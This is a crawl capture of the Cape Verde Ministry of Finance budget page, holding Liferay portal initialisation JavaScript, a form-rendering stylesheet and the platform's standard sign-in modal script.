for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",resourceUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d169850",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect).*(folderId\x3d169850)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",plugins:plugins})).render();searchContainer.updateDataStore(["482778","482766","482754","482742","482730","482718","482706","482694","482682","482670","482658","482646","482634","482622","482610","142469","142457","142445","142433","142421"]);var destroySearchContainer=function(event){if(event.portletId===
"com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3d6Zh22Ayv",downloadEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d169850\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d169850\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20",
folders:{defaultParentFolderId:"169850",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId\x3d169850",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",redirect:encodeURIComponent("https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20"),
repositories:[{id:"20126",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1",scopeGroupId:20126,
searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d%7BfolderId%7D\x26p_auth\x3d6Zh22Ayv",
viewFileEntryURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140
body_size: 9023
content:
/*1550806882000*/
.lfr-ddm-form-field-group{display:block;margin:.75rem 0;position:relative}.lfr-ddm-form-field-checkbox-switch{display:block;margin-bottom:0 0 .25rem;min-height:0;padding-left:0;position:relative}.lfr-ddm-form-field-checkbox-switch.lfr-ddm-form-field-checkbox-switch-inline{display:inline-block;margin-right:1rem}.form-builder-select-field .select-field-trigger{align-items:center;display:flex;justify-content:space-between}.form-builder-select-field .select-field-trigger .option-selected,.form-builder-select-field .multiple-label-list .multiple-label{text-overflow:ellipsis;white-space:nowrap}.ddm-form-builder-app .lfr-ddm-form-page>.row{margin-left:20px;margin-right:20px}body .ddm-user-view-content .liferay-ddm-form-renderer-wizard{padding:40px 34px 31px}body .ddm-user-view-content .multi-step-item.active .multi-step-divider{background-color:#1865fb}body .ddm-user-view-content .multi-step-indicator-label{margin-top:-28px}body .ddm-user-view-content .form-group .form-check-inline{margin-right:16px}body .ddm-user-view-content .form-group .custom-control-inline+.custom-control-inline{margin-left:16px}body .ddm-user-view-content .multi-step-icon{cursor:default}.portlet-forms .ddm-form-basic-info .ddm-form-name{color:#000;font-weight:500}.lfr-ddm-form-container{word-break:normal}.lfr-ddm-form-container .form-control-feedback{margin-left:-20px}.lfr-ddm-form-container .icon-angle-left{font-size:inherit}.lfr-ddm-form-container .input-group-addon .form-control-feedback{left:-18px}.lfr-ddm-form-container .required-warning{margin-bottom:25px;padding-left:32px}.lfr-ddm-form-container .required-warning .icon-asterisk{margin-left:4px}.lfr-ddm-form-container .select-arrow-down-container:focus{outline:0}.lfr-ddm-form-container .lfr-ddm-form-field-container{position:relative}.lfr-ddm-form-container .lfr-ddm-form-field-container.has-error .liferay-ddm-form-field-date .input-group-addon{border-width:0 0 2px}@-webkit-keyframes spin{100%{transform:rotate(359deg)}}@-moz-keyframes spin{100%{transform:rotate(359deg)}}@keyframes spin{100%{transform:rotate(359deg)}}.lfr-ddm-form-container .lfr-ddm-form-field-container .icon-asterisk{margin-left:4px}.lfr-ddm-form-container .lfr-ddm-form-field-container .lfr-ddm-form-field-repeatable-add-button{position:absolute;right:0;top:0}.lfr-ddm-form-container .lfr-ddm-form-field-container .lfr-ddm-form-field-repeatable-delete-button{position:absolute;right:15px;top:0}.lfr-ddm-form-container .lfr-ddm-form-field-container .liferay-ddm-form-field-date .input-group-addon{cursor:pointer}.lfr-ddm-form-container .lfr-ddm-form-field-container select.form-control[multiple]{height:auto}.lfr-ddm-form-container .lfr-ddm-form-field-container textarea{overflow-y:hidden}.lfr-ddm-form-container .lfr-ddm-form-page{display:none;padding:25px 0}.lfr-ddm-form-container .lfr-ddm-form-page.active{display:block}.lfr-ddm-form-container .lfr-ddm-form-page-description{margin-bottom:23px}.lfr-ddm-form-container .lfr-ddm-form-page-title+.required-warning{margin-top:0}.lfr-ddm-form-container .lfr-ddm-form-page-title+.row{margin-top:40px}.lfr-ddm-form-container .lfr-ddm-form-pagination-controls{padding-top:20px}.lfr-ddm-form-container .lfr-ddm-form-pagination-controls button{margin-bottom:20px}.lfr-ddm-form-container .row{min-height:auto}.lfr-ddm-form-container .has-error .liferay-ddm-form-field-grid.table-responsive{margin-bottom:0}.lfr-ddm-form-container .has-error select.form-control[multiple]{background-image:none}.lfr-ddm-form-container .has-error td,.lfr-ddm-form-container .has-error th{color:#da1414}.lfr-ddm-form-container .lfr-ddm-form-field-repeatable-toolbar a{color:#65b6f0;text-decoration:none}.lfr-ddm-form-container .lfr-ddm-form-field-repeatable-toolbar a:hover{text-decoration:none}.liferay-ddm-form-field-checkbox .checkbox{margin-bottom:2px}.liferay-ddm-form-field-document-library a{display:inline-block}.liferay-ddm-form-field-paragraph,.liferay-ddm-form-field-tip{color:#869cad;line-height:16px}.liferay-ddm-form-field-paragraph{font-size:14px}.liferay-ddm-form-field-options .form-control-feedback{margin-left:0}.liferay-ddm-form-field-options .form-control-feedback [class^="icon"]{display:none}.liferay-ddm-form-field-tip{font-size:11px;font-weight:400}.liferay-ddm-form-field-grid .table{margin-bottom:.1rem}.liferay-ddm-form-field-grid.table-responsive{margin-bottom:0}.liferay-ddm-form-field-grid th,.liferay-ddm-form-field-grid td:not(:first-child){text-align:center}.radio-options .radio-inline span{display:inline-block;height:28px}.multi-step-progress-bar>.complete{color:#65b6f0}.multi-step-progress-bar>.complete .divider{background-color:#65b6f0}.portal-popup{padding:0}.portal-popup.open{padding:0}.form-builder-layout .input-group .form-control{z-index:initial}.form-builder-select-field{position:relative}.form-builder-select-field .option-selected-placeholder{color:#6a6c7d}.form-builder-select-field .dropdown-menu{display:block;max-width:initial;min-width:0;overflow:hidden;width:100%}.form-builder-select-field .dropdown-menu .dropdown-section,.form-builder-select-field .dropdown-menu .dropdown-item,.form-builder-select-field .dropdown-menu .no-results-list{padding:.5rem 1rem}.form-builder-select-field .dropdown-menu .placeholder-dropdown-item{color:#a7a9bc}.form-builder-select-field .dropdown-menu .placeholder-dropdown-item:hover{color:#a7a9bc}.form-builder-select-field .dropdown-menu .custom-control{padding-bottom:0}.form-builder-select-field .select-arrow-down-container{color:#6b6c7e}.form-builder-select-field .search-chosen{border-bottom:1px solid #e4e9ec;position:relative}.form-builder-select-field .select-search-container{left:8px;position:absolute;top:2px}.form-builder-select-field .select-search-container a{color:#869cad}.form-builder-select-field.active .select-field-trigger{border-bottom:2px solid #65b6f0}.form-builder-select-field .form-control[disabled]>a.select-arrow-down-container{cursor:not-allowed;opacity:.5}.form-builder-select-field .form-control[disabled]:focus{border-bottom:2px solid #869cad;text-decoration:none}.form-builder-select-field .select-field-trigger{height:inherit}.form-builder-select-field .select-field-trigger .option-selected{overflow:hidden}.form-builder-select-field .drop-chosen{background-color:#FFF;border-radius:0 0 4px 4px;box-shadow:0 2px 14px 0 rgba(58,75,87,0.1);left:0;position:absolute;right:0;z-index:1010}.form-builder-select-field .drop-chosen .dropdown-visible{display:block}.form-builder-select-field .drop-chosen .results-chosen{margin:0;min-width:100%;overflow-x:hidden;overflow-y:auto;padding:0}.form-builder-select-field .drop-chosen .results-chosen .inline-scroller>span{padding-left:16px}.form-builder-select-field .multiple-label-list{display:flex;flex-direction:row;flex-wrap:wrap;list-style:none;margin:0;padding:0;padding-right:20px;width:auto}.form-builder-select-field .multiple-label-list li{overflow:hidden}.form-builder-select-field .multiple-label-list span.label-secondary{max-width:200px}.form-builder-select-field .multiple-label-list .multiple-label{margin-bottom:4px;margin-right:6px;margin-top:0;overflow:hidden;padding-right:20px;position:relative}.form-builder-select-field .multiple-label-list .multiple-label a{font-size:6px;position:absolute;right:5px;top:1px}.form-builder-select-field .multiple-label-list .multiple-label a .icon-monospaced.lexicon-icon{margin-bottom:1px;margin-left:5px;padding:0}.lfr-ddm-form-page-description,.lfr-ddm-form-page-title{padding-left:32px;padding-right:32px}.lfr-ddm-form-paginated .pagination{justify-content:center;padding-bottom:30px}.liferay-ddm-form-field-fieldset{margin-bottom:0 !important}.liferay-ddm-form-field-fieldset+.lfr-ddm-form-field-repeatable-toolbar .icon-minus-sign{right:26px;top:16px}.liferay-ddm-form-field-fieldset+.lfr-ddm-form-field-repeatable-toolbar .icon-plus-sign{right:8px;top:16px}.liferay-ddm-form-field-fieldset .lfr-ddm-form-field-container .liferay-ddm-form-field-checkbox{margin-top:21px}.liferay-ddm-form-field-fieldset.border-bottom{margin-bottom:50px !important}.liferay-ddm-form-field-fieldset>fieldset{border:1px solid rgba(134,156,173,0.4);border-bottom-width:0;border-top-width:0;padding:10px 10px 0 10px}.liferay-ddm-form-field-fieldset>fieldset>div{margin-bottom:0;padding-left:0}.liferay-ddm-form-field-fieldset>fieldset>div div div.form-group{margin-bottom:20px !important}.liferay-ddm-form-field-fieldset>fieldset legend{border-width:0;color:#869cad;font-size:12px;font-weight:bold;line-height:20px;margin:0;padding:0 8px;position:relative;text-transform:uppercase;width:auto}.liferay-ddm-form-renderer-pagination-content a{pointer-events:none}.form-check-inline .custom-control-label{line-height:24px}.liferay-ddm-form-field-radio .custom-control-inline.custom-control{padding-bottom:0}.liferay-ddm-form-field-radio .custom-control-inline+.custom-control-inline{margin-left:11px}.liferay-ddm-form-field-checkbox-multiple .custom-control{padding-bottom:9px}.liferay-ddm-form-field-checkbox-multiple .form-check-inline{margin-right:11px}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/sign_in_modal.js
body_size: 3034
content:
AUI.add("liferay-sign-in-modal",function(A){var NAME="signinmodal";var WIN=A.config.win;var SignInModal=A.Component.create({ATTRS:{resetFormValidator:{value:true},signInPortlet:{setter:A.one,value:"#p_p_id_com_liferay_login_web_portlet_LoginPortlet_"}},EXTENDS:A.Plugin.Base,NAME:NAME,NS:NAME,prototype:{initializer:function(config){var instance=this;var signInPortlet=instance.get("signInPortlet");if(signInPortlet)instance._signInPortletBody=signInPortlet.one(".portlet-body");var host=instance.get("host");
instance._host=host;instance._signInPortlet=signInPortlet;instance._signInURL=host.attr("href");if(signInPortlet){var formNode=signInPortlet.one("form");if(formNode){var form=Liferay.Form.get(formNode.attr("id"));instance._formValidator="";if(form)instance._formValidator=form.formValidator;instance._hasSignInForm=formNode.hasClass("sign-in-form")}}instance._bindUI()},destructor:function(){var dialog=Liferay.Util.getWindow(NAME);if(dialog)dialog.destroy()},_bindUI:function(){var instance=this;instance._host.on("click",
A.bind("_load",instance));var destroyModal=function(event){instance.destroy();Liferay.detach("screenLoad",destroyModal)};Liferay.on("screenLoad",destroyModal)},_load:function(event){var instance=this;event.preventDefault();if(instance._signInPortletBody&&instance._hasSignInForm)instance._loadDOM();else instance._loadIO()},_loadDOM:function(){var instance=this;var signInPortletBody=instance._signInPortletBody;if(!instance._originalParentNode)instance._originalParentNode=signInPortletBody.ancestor();
instance._setModalContent(signInPortletBody);Liferay.Util.focusFormField(signInPortletBody.one("input:text"))},_loadIO:function(){var instance=this;var modalSignInURL=Liferay.Util.addParams("windowState\x3dexclusive",instance._signInURL);A.io.request(modalSignInURL,{on:{failure:A.bind("_redirectPage",instance),success:function(event,id,obj){var responseData=this.get("responseData");if(responseData)instance._setModalContent(responseData);else instance._redirectPage()}}})},_redirectPage:function(){var instance=
this;WIN.location.href=instance._signInURL},_setModalContent:function(content){var instance=this;var dialog=Liferay.Util.getWindow(NAME);if(!dialog)Liferay.Util.openWindow({dialog:{after:{visibleChange:function(event){var signInPortletBody=instance._signInPortletBody;var formValidator=instance._formValidator;if(formValidator&&instance.get("resetFormValidator"))formValidator.resetAllFields();if(!event.newVal&&signInPortletBody){var originalParentNode=instance._originalParentNode;if(originalParentNode)originalParentNode.append(signInPortletBody)}}},
height:450,width:560},id:NAME,title:'Iniciar\x20sessão'},function(dialogWindow){var bodyNode=dialogWindow.bodyNode;bodyNode.plug(A.Plugin.ParseContent);bodyNode.setContent(content)});else{dialog.bodyNode.setContent(content);dialog.show()}}}});Liferay.SignInModal=SignInModal},"",{requires:["aui-base","aui-component","aui-io-request","aui-parse-content","liferay-form","liferay-portlet-url","liferay-util-window","plugin"]});
